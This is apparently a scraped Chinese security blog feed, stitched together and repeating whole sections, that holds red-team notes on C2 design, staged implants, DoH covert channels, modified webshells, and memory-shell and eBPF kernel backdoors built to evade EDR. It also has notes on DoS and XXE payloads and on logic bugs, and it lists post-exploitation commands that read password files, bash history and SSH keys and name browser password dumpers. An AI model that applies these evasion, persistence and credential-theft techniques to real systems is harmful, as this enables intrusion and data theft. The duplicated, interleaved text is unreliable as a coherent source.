正向上线:服务器去连接客户端
在成熟的企业网络中,通常会有完善的入网、出网限制。正向上线可以绕过某些限制。
任务下发
接受Master的指令
通过API接口接受指令
将指令转发至Agent
将接受来的指令封装成固定的协议内容,转发给Agent执行,并获取输出内容

隧道代理、插件执行的原理类似。但协议层面的处理不同,比如隧道代理要保持长连接。
马的种类
Stageless:完整客户端
包含所有功能代码。兼容性强,C/C++编写的约为几百KB,如果是gonlang编写的则能达到几M甚至几十M
Stage:阶段性客户端
本质上就是个下载者,下载完整客户端后运行 使用Stage通常有两个目的,一个是较小体积,一个是免杀
Shellcode
二进制形式,方便在内存执行,通常用来制作免杀
dll、so
动态加载库形式,通常用来制作免杀。
检测对抗-流量协议和中转
高隐蔽的协议-DOH
DNS over HTTPS,通过公共DOH地址进行上线
从客户端抓包看到的流量,都是通往dns.alidns.com的TLS流量,一般都不会被拦截,且非常难溯源,即使解开了HTTPS查到了域名,假如域名套了CDN也无法获取真实IP
与传统HTTPS不同,它使用了公共DOH作为中转
]]>
https://ra6b1t.com/posts/f1087962/
2025-07-16T09:34:44.000Z
为什么要做红队武器开发提效、提质
知识沉淀
定制化
<]]>
【笔记】VEO红队武器开发
2026-04-09T02:01:53.018Z
提效、提质
知识沉淀
定制化

01侦查、初始阶段(信息收集、漏洞攻击)
做扫描器的过程,就是学习归纳自己信息收集的过程
扫描器基本思路

打红队一定要摆脱渗透测试思维,目的只有一个,拿到服务器权限。100%无法拿到权限的漏洞无需浪费时间深入和扫描
直接达成目的
RCE漏洞 shiro weblogic等
间接达成目的
敏感信息、SSRF探测内网、任意文件下载到源码
独特方式达成目的
有某些行业的系统(报表系统)jar、war包 可以针对性探测版本号
02隧道开发
传统隧道痛点
不出网
正向隧道速度慢
怎么绕过防御
方向隧道:面纱、流量监控、封IP、封协议的问题
正向隧道:shell免杀、waf拦截、流量监控、被删后门的问题
思路
03持久化(后门)
魔改哥斯拉、冰蝎
最基础的webshell,是非常容易被发现的,甚至导致服务下线,丢失入口点,前期的成果付诸东流。
流量:独创加密方式,或者设计成和正常流量类似
静态免杀:填充编码、混淆,混入正常代码等方式
加载方式:很多引擎都通过检测自定义的classloader,defineclass等关键词,可以想办过不通过这些函数进行类加载
魔改哥斯拉
通过网络上分享的哥斯拉反编译源码,可以设计自己的加密方式、通信方式的webshell管理工具。
独特的流量通信、加载方式可以绕过常见的EDR,HIDS等设备
冰蝎现在已经支持完全的自定义流量,所以用冰蝎实现魔改无需反编译源码
内存马后门
已知的公开内存马已经不太好用了,需要再此基础上扩展思维才能进行对抗,如SPI后门,LIB后门等,通过将木马插入jdk目录,class落盘等,也许效果会根号
内核马
攻击流程
流量从80端口进来后,XDP ingress侧TCP数据包伪装为22端口,使攻击者流量能在80端口访问22端口的SSH,绕过现有防火墙规则。
eBPF的功能覆盖XDP、TC、Prode、Socket等,每个功能点都能实现内核态的篡改行为,从而使得用户态完全致盲,哪怕是基于内核模块的HIDS,一样无法感知到这些行为。
04C2(隐蔽通道)
为什么要自己设计远控
公开的远控更容易被检测识别
传统C2更多用于单兵作战,本地化严重。团队协同效率低
传统C2偏向于对windows的支持,对linux/darwin等系统支持较差
可以设计开发的角度出发去对抗杀软,更底层效果更好
为了更好的交互体验
系统框架图

上线接口
反向上线:客户端连接服务器
正向上线:服务器去连接客户端
在成熟的企业网络中,通常会有完善的入网、出网限制。正向上线可以绕过某些限制。
任务下发
接受Master的指令
通过API接口接受指令

将指令转发至Agent
将接受来的指令封装成固定的协议内容,转发给Agent执行,并获取输出内容

隧道代理、插件执行的原理类似。但协议层面的处理不同,比如隧道代理要保持长连接。
马的种类
Stageless:完整客户端
包含所有功能代码。兼容性强,C/C++编写的约为几百KB,如果是gonlang编写的则能达到几M甚至几十M
Stage:阶段性客户端
本质上就是个下载者,下载完整客户端后运行 使用Stage通常有两个目的,一个是较小体积,一个是免杀
Shellcode
二进制形式,方便在内存执行,通常用来制作免杀
dll、so
动态加载库形式,通常用来制作免杀。
检测对抗-流量协议和中转
高隐蔽的协议-DOH
DNS over HTTPS,通过公共DOH地址进行上线
从客户端抓包看到的流量,都是通往dns.alidns.com的TLS流量,一般都不会被拦截,且非常难溯源,即使解开了HTTPS查到了域名,假如域名套了CDN也无法获取真实IP
与传统HTTPS不同,它使用了公共DOH作为中转
]]>提效、提质
知识沉淀
定制化
<]]>
企业SRC中DOS漏洞的挖掘
Excel表格函数REPT DOS
1 | =REPT("A",100000000000000) |
1 | =REPT("A",10) |
服务器直接dos(高危,严重)
功能点重放包dos(取决于功能点重要程度)
客户都dos(中危)
可能存在漏洞:在线文档 在线扫描表格 在线格式转换 导入表格
ZIP炸弹DOS(低危)
参考文章:https://blog.csdn.net/u013469753/article/details/119342235
文档XXE,XEE的基本原理和使用
XXE
1 | <!DOCTYPE ABC [ |
XEE
excel powerpoint word文件实际上只是XML文档的zip文件
1 | <!DOCTYPE w:t [ |
1 | <!DOCTYPE w:t [ |
逻辑漏洞
并发
短信轰炸
购买/转账/退款/重置
投票/集卡/集能量/抽奖
FUZZ
用户名枚举/密码爆破
验证码爆破
支付逻辑
直接改(价格可控)
1 | example.com/buy?id=1&money=0.01 |
负数消费/提现
四舍五入
最大值溢出
]]>
主机信息收集
Windows环境
查看系统信息
1 | systeminfo |
查看进程
1 | tasklist /svc |
网卡信息
1 | ipconfig /all |
网络连接信息
1 | netstat -antp |
查看路由信息
1 | route print |
本地管理员组
1 | net localgroup administrators |
本地用户
1 | net user |
查看用户文件
1 | dir /a /s /b c:\"*password" |
1 | findstr /si pass *.properties c:\ |
Everything获取文件信息
1 | #生成数据库文件 需管理员权限 |
获取低权限可写目录
1 | accesschk.exe -uwqs Users c:\Windows\*.* |
最近打开的文件
1 | C:\Users\用户名\AppData\Roaming\Microsoft\Windows\Recent |
查看浏览器信息
WebBrowserPassView
HackBrowserData
HackBrowserDataManual
读取常用程序密码
SharpDecryptPwd
Linux环境
进程信息
1 | ps aux |
网络连接
1 | netstat -antp |
查看路由表
1 | route -n |
查看路由跟踪信息
1 | tracert ip |
登录日志
1 | last |
用户信息
1 | cat /etc/passwd |
本地解析配置
1 | cat /etc/hosts |
历史执行命令
1 | cat ~/.bash_history |
历史连接主机
1 | cat ~/.ssh/known_hosts |
查看私钥
1 | ls -alh ~/.ssh/ |
云环境
Docker常用命令
列出镜像
1 | docker images |
查看正在运行的容器
1 | docker ps |
进入正在运行的容器
1 | docker exec -it id /bin/bash |
K8S常用命令
查看K8S节点信息
1 | #查看所有的节点 |
查看K8S的pod信息
1 | #查看所有的namespace |
查看K8S的Service信息
1 | #查看所有namespace下的service |
容器测试工具CDK
https://github.com/cdk-team/CDK
域环境信息收集
域内常用命令
查看当前域名、域SID
1 | whoami /all |
查看域用户
1 | net group "Domain Users" /domain |
查看域管理员用户
1 | net group "domain admins" /domain |
查看所有组的信息
1 | net group /domain |
定位域控
1 | net config workstation |
定位DNS服务器
1 | ipconfig /all |
查看域信任关系
1 | nltest /domain_trusts |
域中收集SPN信息
1 | setspn -q */* |
通过LDAP获取基本信息
AdFind
dsquery
]]>
被动信息收集企业信息
企业股权架构

爱企查 https://aiqicha.baidu.com/
天眼查 https://www.tianyancha.com/
采购招投标
中国政府采购网 https://www.ccgp.gov.cn/
ICP备案
ICP/IP地址/域名信息备案管理系统 https://beiancx.miit.gov.cn/#/Integrated/index
移动资产
APP/公众号/小程序)
微信官方查询
小蓝本 https://sou.xiaolanben.com/pc
豌豆荚 https://www.wandoujia.com/
域名信息
Whois
站长工具 https://whois.chinaz.com/
证书透明度
censys https://search.censys.io/
DNS数据集
hackertarget https://hackertarget.com/find-dns-host-records/
网络空间搜索引擎
FOFA https://fofa.info/
Hunter https://hunter.qianxin.com/
360Quake https://quake.360.net/
ZoomEye https://www.zoomeye.org/
Shodan https://www.shodan.io/
主动信息收集
域名信息
子域名爆破
Layer子域名挖掘机
ksubdomain
OneForAll
IP端口信息
绕过CDN获取真实IP
海外ping
域名历史解析记录 https://securitytrails.com/
查询子域名
端口信息
nmap
masscan
goby
allin
应用信息收集
开发语言
动态链接URL后缀,报错信息
响应头信息
Cookie
操作系统
windows大小写不敏感 linux大小写敏感
报错信息
常用端口 windows 139、445、3389 linux 21、22
nmap -O
CMS识别
whatweb https://www.whatweb.net/
EHole https://github.com/EdgeSecurityTeam/EHole
AlliN https://github.com/P1-Team/AlliN
TideFinger https://github.com/TideSec/TideFinger
组件识别
Shiro
Cookie rememberMe
Fastjson
JSON尝试构造报错
敏感目录
备份文件、代码仓库、敏感隐藏API接口、站点配置文件、robots、网站后台、文件上传/下载界面
工具:Dirsearch
JS信息
JSFinder
HaE
FindSomething
敏感信息收集
个人信息泄露
搜索引擎 微信公众号文章 社交媒体
代码信息泄露
github gitlab gitee 网盘
]]>
https://ra6b1t.com/posts/ef69fe8d/
2025-07-14T15:38:32.000Z
被动信息收集
企业信息
企业股权架构

爱企查 https://aiqicha.baidu.com/
天眼查 https://www.tianyancha.com/
采购招投标
中国政府采购网 https://www.ccgp.gov.cn/
ICP备案
ICP/IP地址/域名信息备案管理系统 https://beiancx.miit.gov.cn/#/Integrated/index
移动资产
APP/公众号/小程序)
微信官方查询
小蓝本 https://sou.xiaolanben.com/pc
豌豆荚 https://www.wandoujia.com/
域名信息
Whois
站长工具 https://whois.chinaz.com/
证书透明度
censys https://search.censys.io/
DNS数据集
hackertarget https://hackertarget.com/find-dns-host-records/
网络空间搜索引擎
FOFA https://fofa.info/
Hunter https://hunter.qianxin.com/
360Quake https://quake.360.net/
ZoomEye https://www.zoomeye.org/
Shodan https://www.shodan.io/
主动信息收集
域名信息
子域名爆破
Layer子域名挖掘机
ksubdomain
OneForAll
IP端口信息
绕过CDN获取真实IP
海外ping
域名历史解析记录 https://securitytrails.com/
查询子域名
端口信息
nmap
masscan
goby
allin
应用信息收集
开发语言
动态链接URL后缀,报错信息
响应头信息
Cookie
操作系统
windows大小写不敏感 linux大小写敏感
报错信息
常用端口 windows 139、445、3389 linux 21、22
nmap -O
CMS识别
whatweb https://www.whatweb.net/
EHole https://github.com/EdgeSecurityTeam/EHole
AlliN https://github.com/P1-Team/AlliN
TideFinger https://github.com/TideSec/TideFinger
组件识别
Shiro
Cookie rememberMe
Fastjson
JSON尝试构造报错
敏感目录
备份文件、代码仓库、敏感隐藏API接口、站点配置文件、robots、网站后台、文件上传/下载界面
工具:Dirsearch
JS信息
JSFinder
HaE
FindSomething
敏感信息收集
个人信息泄露
搜索引擎 微信公众号文章 社交媒体
代码信息泄露
github gitlab gitee 网盘
]]>